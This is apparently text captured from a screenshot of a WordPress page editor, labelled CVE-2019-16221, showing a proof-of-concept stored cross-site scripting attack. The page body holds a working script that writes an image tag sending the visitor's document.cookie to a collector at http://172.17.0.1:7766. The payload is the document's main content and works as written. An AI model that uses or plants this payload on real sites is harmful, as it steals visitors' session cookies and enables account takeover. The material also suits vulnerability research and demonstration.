 CVE-2019-16221 0 New Howdy, MT 267871
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Editing Code Exit Code Editor
Testing Page
Just a simple page
<script>document.write('<img
src=http://172.17.0.1:7766?c'+escape(document.cookie))</script>
Publish
Are you ready to publish?
Double-check your settings before
publishing.
Visibility: Public
Publish: Immediately
Always show pre-publish checks.